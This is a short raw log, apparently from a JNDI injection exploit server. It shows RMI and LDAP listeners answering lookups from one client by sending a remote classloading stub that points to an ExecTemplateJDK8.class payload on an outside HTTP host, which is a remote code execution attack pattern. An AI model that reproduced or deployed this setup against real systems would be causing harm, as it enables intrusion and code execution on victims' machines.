 ----------------------------Server Log----------------------------
2024-01-20 18:46:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-20 18:46:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-20 18:46:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-20 18:46:42 [RMISERVER]  >> Have connection from /59.174.227.46:3730
2024-01-20 18:46:42 [RMISERVER]  >> Reading message...
2024-01-20 18:46:42 [RMISERVER]  >> Is RMI.lookup call for yyjw4f 2
2024-01-20 18:46:42 [RMISERVER]  >> Sending remote classloading stub targeting http://47.113.231.242:8180/ExecTemplateJDK8.cl
ass
2024-01-20 18:46:42 [RMISERVER]  >> Closing connection
2024-01-20 18:46:43 [JETTYSERVER]>> Log a request to http://47.113.231.242:8180/ExecTemplateJDK8.class
2024-01-20 18:46:43 [RMISERVER]  >> Have connection from /59.174.227.46:3732
2024-01-20 18:46:43 [RMISERVER]  >> Reading message...
2024-01-20 18:46:43 [RMISERVER]  >> Is RMI.lookup call for yyjw4f 2
2024-01-20 18:46:43 [RMISERVER]  >> Sending remote classloading stub targeting http://47.113.231.242:8180/ExecTemplateJDK8.cl
ass
2024-01-20 18:46:43 [RMISERVER]  >> Closing connection
2024-01-20 18:46:43 [JETTYSERVER]>> Log a request to http://47.113.231.242:8180/ExecTemplateJDK8.class